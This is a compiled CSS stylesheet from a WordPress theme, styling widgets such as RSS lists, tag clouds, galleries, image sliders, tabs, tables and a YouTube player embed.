/* line 60, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.textwidget > ol,
.lsow-accordion .lsow-panel-content ol,
.lsow-text-content ol,
.widget .lsow-tab-panes ol,
.widget_product_widget ol,
.widget_site_widget ol {
  list-style: decimal;
  overflow: hidden;
}

/* line 69, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.textwidget > ol li,
.lsow-accordion .lsow-panel-content ol li,
.lsow-text-content ol li,
.widget .lsow-tab-panes ol li,
.widget_product_widget ol li,
.widget_site_widget ol li {
  margin-left: 20px;
  padding-left: 0;
}

/* line 73, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.textwidget > ol li:last-child,
.lsow-accordion .lsow-panel-content ol li:last-child,
.lsow-text-content ol li:last-child,
.widget .lsow-tab-panes ol li:last-child,
.widget_product_widget ol li:last-child,
.widget_site_widget ol li:last-child {
  padding-bottom: 25px;
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget ul li + li {
  margin-top: -1px;
}

/* line 83, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget ul li ul {
  margin: 0 0 -1px;
  padding: 0;
  position: relative;
}

/* line 89, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget ul li li {
  border: 0;
  padding-left: 24px;
  padding-left: 1.5rem;
}

/* Widget lists of links */
/* line 97, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
  bottom: 0;
}

/* line 105, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
  padding-bottom: 0.25em;
  padding-top: 0.25em;
}

/* line 116, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss ul li {
  padding-bottom: 1em;
  padding-top: 1em;
}

/* widget markup */
/* line 123, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget .post-date,
.widget .rss-date {
  font-size: 0.81em;
}

/* Text widget */
/* line 130, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text {
  word-wrap: break-word;
}

/* line 134, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ul {
  list-style: disc;
  margin: 0 0 1.5em 1.5em;
}

/* line 139, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ol {
  list-style: decimal;
}

/* line 143, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ul li,
.widget_text ol li {
  border: none;
}

/* line 148, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ul li:last-child,
.widget_text ol li:last-child {
  padding-bottom: 0;
}

/* line 153, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ul li ul {
  margin: 0 0 0 1.5em;
}

/* line 157, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ul li li {
  padding-left: 0;
  padding-right: 0;
}

/* line 162, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ol li {
  list-style-position: inside;
}

/* line 166, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_text ol li + li {
  margin-top: -1px;
}

/* RSS Widget */
/* line 172, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .widget-title .rsswidget:first-child {
  float: right;
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .widget-title .rsswidget:first-child:hover {
  background-color: transparent;
}

/* line 180, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .widget-title .rsswidget:first-child img {
  display: block;
}

/* line 184, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss ul li {
  padding: 2.125em 0;
}

/* line 188, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss ul li:first-child {
  border-top: none;
  padding-top: 0;
}

/* line 193, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss li .rsswidget {
  font-size: 22px;
  font-size: 1.375rem;
  font-weight: 300;
  line-height: 1.4;
}

/* line 200, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .rss-date,
.widget_rss li cite {
  color: #767676;
  display: block;
  font-size: 10px;
  font-size: 0.625rem;
  font-style: normal;
  font-weight: 800;
  letter-spacing: 0.18em;
  line-height: 1.5;
  text-transform: uppercase;
}

/* line 213, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .rss-date {
  margin: 0.5em 0 1.5em;
  padding: 0;
}

/* line 218, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_rss .rssSummary {
  margin-bottom: 0.5em;
}

/* Contact Info Widget */
/* line 224, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_contact_info .contact-map {
  margin-bottom: 0.5em;
}

/* Gravatar */
/* line 230, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget-grofile h4 {
  font-size: 16px;
  font-size: 1rem;
  margin-bottom: 0;
}

/* Recent Comments */
/* line 238, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
  border: 0;
}

/* Recent Posts widget */
/* line 246, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_recent_entries .post-date {
  display: block;
}

/* line 250, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_recent_entries_item_inner {
  font-size: 15px;
  padding: 10px 25px 32px;
}

/* line 255, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_recent_entries_item {
  background: #ffffff;
  margin-bottom: 30px;
}

/* line 260, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_recent_entries_item .post-date {
  color: #9B9B9B;
  font-size: 15px;
  font-weight: 500;
}

/* line 266, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item {
  background: #ffffff;
  margin-bottom: calc(2 * 10px);
}

/* line 271, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_image {
  display: block;
}

/* line 275, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_inner {
  background: #ffffff;
  padding: 22px 22px 5px 22px;
}

/* line 279, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_inner a {
  font-weight: 600;
}

/* line 283, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_inner h4 {
  padding-top: 0;
  color: #333333;
  font-weight: 700;
  line-height: normal;
}

/* line 290, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_inner p.link-more {
  margin-bottom: 10px;
}

/* line 294, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.anypost_entries_item_inner p.link-more a:after {
  content: ' \000BB';
}

/* Search */
/* line 303, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.search-form {
  position: relative;
}

/* line 307, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#searchblock .search-form {
  position: static;
}

/* line 311, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.search-form .search-submit {
  bottom: 3px;
  padding: 0.5em 1em;
  position: absolute;
  right: 3px;
  top: 3px;
}

/* line 319, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.search-form .search-submit .icon {
  height: 24px;
  top: -2px;
  width: 24px;
}

/* Tag cloud widget */
/* line 327, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
  line-height: 1.5;
}

/* line 333, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
  border: 1px solid #ddd;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: inline-block;
  float: left;
  font-size: 14px !important;
  /* !important to overwrite inline styles */
  font-size: 0.875rem !important;
  margin: 4px 4px 0 0 !important;
  padding: 4px 10px 5px !important;
  position: relative;
  -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  width: auto;
  word-wrap: break-word;
  z-index: 0;
}

/* line 353, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
  border-color: #bbb;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-decoration: none;
}

/* Calendar widget */
/* line 367, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_calendar th,
.widget_calendar td {
  text-align: center;
}

/* line 372, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_calendar tfoot td {
  border: 0;
}

/* line 376, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .panel-row-style {
  border-color: #dddddd !important;
  border-top: 0;
  border-right: 0;
  border-left: 0;
}

/* line 383, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-panel {
  margin-bottom: 0;
}

/* line 387, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-grid {
  margin-bottom: 0 !important;
}

/* line 392, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout1 {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  background-color: #ffffff;
}

/* line 398, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout1 p {
  font-size: 24px;
  font-family: "Montserrat", sans-serif;
  display: table;
  text-transform: uppercase;
  background-color: rgba(250, 250, 250, 0.75);
  padding: 2px 30px;
  margin: 1px auto;
  color: #333333;
  font-weight: 700;
  box-shadow: #333333 2px 2px 10px;
}

/* line 411, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout1 p * {
  color: #333333;
}

/* line 416, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout1.haslink:hover p {
  box-shadow: #333333 4px 4px 15px;
}

/* line 422, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout2 {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  background-color: #ffffff;
}

/* line 428, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout2 p {
  font-size: 21px;
  margin-left: 20px;
  margin-right: 20px;
}

/* line 433, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout2 p:nth-child(2) {
  font-size: 18px;
}

/* line 439, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout3 {
  padding-top: 30px;
  padding-bottom: 30px;
}

/* line 445, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout3.lsow-dark-bg .panel-grid-cell:hover {
  text-shadow: #000000 2px 2px 1px;
}

/* line 448, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout3.lsow-dark-bg .panel-grid-cell:hover * {
  color: #ffffff !important;
}

/* line 457, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout4 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f5f5f5;
}

/* line 463, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-has-style .layout5 {
  padding-top: 0;
  padding-bottom: 60px;
  background-color: #ffffff;
  border-bottom: 1px solid #dddddd;
}

/* line 471, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.youtube-player {
  position: relative;
  padding-bottom: 55.8%;
  /* Use 75% for 4:3 videos */
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000000;
}

/* line 481, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

/* line 491, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.youtube-player img {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: .4s all;
  -moz-transition: .4s all;
  transition: .4s all;
}

/* line 509, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.youtube-player img:hover {
  -webkit-filter: brightness(75%);
}

/* line 513, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
  background: url("//i.imgur.com/TxzC70f.png") no-repeat;
  cursor: pointer;
}

/* line 526, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.icon-leistungen img {
  padding: 15% 15% 30% 45%;
}

/* line 536, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-grid.panel-no-style, #zeiten {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 20px;
  margin-bottom: 20px !important;
}

/* line 543, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.panel-grid.panel-no-style:first-child {
  margin-top: 0;
}

/* line 549, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.sow-features-list .sow-icon-container {
  color: transparent !important;
}

/* line 554, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-widget-lsow-features h3.widget-title {
  margin-left: 15px;
  margin-right: 15px;
}

/* line 560, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_sow-features .so-widget-sow-features .sow-features-list .sow-features-feature {
  padding-top: 30px;
  padding-bottom: 30px;
}

/* line 564, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_sow-features .so-widget-sow-features .sow-features-list .sow-features-feature h3, .widget_sow-features .so-widget-sow-features .sow-features-list .sow-features-feature h3 a {
  color: #333333;
  font-size: 21px;
}

/* line 571, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled > div:nth-child(odd) {
  background: #474747;
}

/* line 575, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled > div:nth-child(even) {
  background: #8b8b8b;
}

/* line 579, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled .lsow-feature-details {
  padding-bottom: 30px;
}

/* line 583, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled * {
  color: #ffffff !important;
}

/* line 587, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled a {
  text-decoration: underline;
}

/* line 591, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-features.lsow-tiled .lsow-feature-text {
  padding-top: 30px;
}

/* line 599, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery-header {
  max-width: none;
  padding-bottom: 30px;
}

/* line 604, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap h3.lsow-heading {
  font-family: "Montserrat", sans-serif;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #474747;
  font-size: 18px;
  font-style: normal;
  line-height: 1;
  text-rendering: optimizeSpeed;
  font-weight: 500;
  margin: 0;
  padding-bottom: 0;
}

/* line 610, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery {
  clear: both;
  margin-left: -6px;
  margin-right: -6px;
}

/* line 615, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item {
  padding: 6px;
}

/* line 618, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-project-image .lsow-image-info {
  top: auto;
  bottom: 0;
  position: absolute;
  height: auto;
  z-index: 120;
  width: 100%;
  text-align: center;
}

/* line 627, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-project-image .lsow-image-info > a {
  display: none;
}

/* line 631, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-project-image .lsow-image-info .lsow-entry-title {
  display: none;
}

/* line 635, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-project-image .lsow-image-info .lsow-entry-link {
  display: block;
  transition: display 0.1s ease-in-out 0s;
}

/* line 640, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-project-image .lsow-image-info .lsow-terms {
  display: none;
  opacity: 1 !important;
  transition: none !important;
  transition: display 0.2s ease-in-out 0s !important;
  font-size: 14px;
  line-height: 26px;
}

/* line 650, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item a {
  display: block;
}

/* line 654, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-entry-link a,
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-terms {
  font-style: normal !important;
  bottom: 10px;
  left: calc(2 * 10px);
  width: calc(100% - 4 * 10px);
  text-align: center;
  background-color: rgba(250, 250, 250, 0.75);
  padding: 5px;
  margin: 15px;
  color: #333333 !important;
}

/* line 666, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-entry-link a *,
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-terms * {
  color: #333333 !important;
}

/* line 670, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-entry-link a:hover,
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item .lsow-terms:hover {
  box-shadow: #333333 4px 4px 15px;
}

/* line 678, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item:hover .lsow-project-image .lsow-image-info .lsow-entry-link {
  display: none;
}

/* line 682, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item:hover .lsow-project-image .lsow-image-info .lsow-terms {
  display: block;
}

/* line 687, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-gallery-wrap .lsow-gallery .lsow-gallery-item:hover .lsow-entry-link a {
  box-shadow: #333333 4px 4px 15px;
}

/* line 696, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider {
  padding: 0 !important;
}

/* line 700, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide .lsow-caption {
  width: 90%;
}

/* line 703, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide .lsow-caption .lsow-heading {
  font-family: "Montserrat", sans-serif;
  color: #333333;
  font-weight: 700;
  font-style: normal;
  line-height: 1 !important;
  text-rendering: optimizeLegibility;
  font-size: 24px;
  margin-top: 30px;
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 18px;
  margin: 10px 0 25px 0;
  text-shadow: #333333 2px 2px 5px;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/mixin/_typography.scss */
.lsow-image-slider .lsow-slide .lsow-caption .lsow-heading:first-of-type {
  margin-top: 0 !important;
}

@media only screen and (min-width: 768px) {
  /* line 703, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
  .lsow-image-slider .lsow-slide .lsow-caption .lsow-heading {
    font-size: 24px;
  }
}

@media only screen and (min-width: 992px) {
  /* line 703, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
  .lsow-image-slider .lsow-slide .lsow-caption .lsow-heading {
    font-size: 34px;
    margin-top: 0;
  }
}

/* line 710, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide .lsow-caption .lsow-heading a, .lsow-image-slider .lsow-slide .lsow-caption .lsow-heading a:hover {
  text-decoration: none !important;
  border: 0 !important;
}

/* line 716, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide .lsow-caption .lsow-button {
  margin: 0 !important;
  font-size: 14px;
}

/* line 721, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide .lsow-caption .lsow-subheading {
  font-size: 18px !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-style: normal !important;
  color: #ffffff !important;
  margin: 0 !important;
  text-shadow: #333333 2px 2px 5px;
}

/* line 736, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_lsow-image-slider .so-widget-lsow-image-slider .lsow-image-slider .lsow-slide .lsow-caption .lsow-button {
  background-color: #474747 !important;
  border: 1px solid #ffffff;
}

/* line 740, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.widget_lsow-image-slider .so-widget-lsow-image-slider .lsow-image-slider .lsow-slide .lsow-caption .lsow-button:hover {
  background: #474747;
}

/* line 746, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-image-slider .lsow-slide img,
.lsow-image-slider .lsow-slide img:hover,
.single-featured-image-header > img,
.single-featured-image-header > img:hover {
  opacity: 1 !important;
}

/* line 754, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-container .lsow-flex-control-nav {
  bottom: 5px;
}

/* line 758, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-container .lsow-flex-direction-nav a.lsow-flex-prev:before,
.lsow-container .lsow-flex-direction-nav a.lsow-flex-next:before {
  content: "\e913";
}

/* line 763, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-container .lsow-flex-direction-nav a.lsow-flex-prev:before {
  transform: rotate(180deg);
  display: inline-block;
}

/* line 770, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style3 .lsow-tab-nav {
  background-color: #343434;
}

/* line 773, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style3 .lsow-tab-nav .lsow-tab span.lsow-tab-title {
  display: block;
  text-transform: none !important;
  letter-spacing: normal;
  font-weight: 400 !important;
}

/* line 782, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 {
  background: transparent;
  border-radius: 0;
}

/* line 786, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 .lsow-tab-nav {
  margin: 0;
}

/* line 789, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab.lsow-active:before {
  background-color: #474747;
}

/* line 793, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 .lsow-tab-nav .lsow-tab a {
  padding-top: 15px;
  padding-bottom: 15px;
}

/* line 800, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 .lsow-tab-pane {
  padding: 20px 0;
}

/* line 804, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4 .lsow-tab-title {
  text-transform: none !important;
  letter-spacing: normal;
  font-weight: 400 !important;
}

/* line 810, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.lsow-tabs.style4.lsow-mobile-layout.lsow-mobile-open .lsow-tab.lsow-active {
  border-left-color: #474747 !important;
  border-right-color: #474747 !important;
}

/* line 816, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-widget-sow-image .sow-image-container {
  display: block;
}

/* line 823, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
div.wpcf7-validation-errors {
  border: 2px solid #474747;
  background: #474747;
  color: #ffffff;
}

/* line 830, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
table {
  max-width: 100%;
}

/* line 836, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main .tablepress tfoot th, #main .tablepress thead th {
  background-color: #474747;
  color: #ffffff;
  font-weight: 400;
}

/* line 842, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main .tablepress td, #main .tablepress th {
  padding: 15px 30px;
}

/* line 847, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main .tablepress tbody tr:nth-child(odd) td {
  background-image: none;
}

/* line 853, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child, #main table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child, #main table.dataTable.dtr-inline.collapsed > thead > tr > th:first-child {
  padding-left: 45px;
}

/* line 857, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main table.dataTable.dtr-inline.collapsed > tbody > tr > td:first-child:before, #main table.dataTable.dtr-inline.collapsed > tbody > tr > th:first-child:before {
  top: 15px;
  left: 10px;
  background-color: #8b8b8b;
}

/* line 864, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main .dataTables_wrapper .paging_simple .paginate_button.next:after, #main .dataTables_wrapper .paging_simple .paginate_button.previous:before {
  font-family: FontAwesome;
  content: "\f104";
  color: #333333;
  text-shadow: none;
}

/* line 871, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
#main .dataTables_wrapper .paging_simple .paginate_button.next:after {
  content: "\f105";
}

/* line 879, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header {
  position: relative;
  overflow: hidden;
  text-align: center;
  background: #333333;
}

/* line 885, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header > img {
  width: 100%;
  max-width: none;
  transition: opacity 0.3s;
}

/* line 890, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header > img:hover {
  opacity: 0.7;
}

/* line 895, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header .featured-caption {
  position: absolute;
  z-index: 600;
  width: 90%;
  max-width: 800px;
  top: 55%;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  padding: 0 20px;
  transform: translateY(-50%);
}

/* line 909, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header .featured-caption .featured-heading {
  font-family: "Montserrat", sans-serif;
  color: #333333;
  font-weight: 700;
  font-style: normal;
  line-height: 1 !important;
  text-rendering: optimizeLegibility;
  font-size: 24px;
  margin-top: 30px;
  margin-bottom: 30px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 18px;
  margin: 10px 0 25px 0;
  text-shadow: #333333 2px 2px 5px;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/mixin/_typography.scss */
.single-featured-image-header .featured-caption .featured-heading:first-of-type {
  margin-top: 0 !important;
}

@media only screen and (min-width: 768px) {
  /* line 909, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
  .single-featured-image-header .featured-caption .featured-heading {
    font-size: 24px;
  }
}

@media only screen and (min-width: 992px) {
  /* line 909, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
  .single-featured-image-header .featured-caption .featured-heading {
    font-size: 34px;
    margin-top: 0;
  }
}

/* line 917, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header .featured-caption .featured-heading * {
  color: #ffffff;
}

/* line 922, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.single-featured-image-header .featured-caption .featured-subheading {
  font-weight: 400;
  font-size: 18px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  color: #ffffff;
  margin: 0;
  text-shadow: #333333 2px 2px 5px;
}

/* line 933, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
input.lsow-button, button.lsow-button, a.lsow-button, .lsow-button:active, .lsow-button:visited {
  background: #474747;
}

/* line 936, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
input.lsow-button:hover, button.lsow-button:hover, a.lsow-button:hover, .lsow-button:active:hover, .lsow-button:visited:hover {
  background: #212121;
}

/* line 942, html/wp-content/themes/wamustermann/assets/scss/content/_widgets.scss */
.so-widget-sow-button .ow-button-base a {
  text-align: center;
  display: inline-block;
  cursor: pointer;
  text-decoration: none;
  line-height: 1em;
  padding: 1em 2em;
  color: white;
  border: 1px solid;
  border-width: 1px 0;
  border-radius: 0.25em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);
}

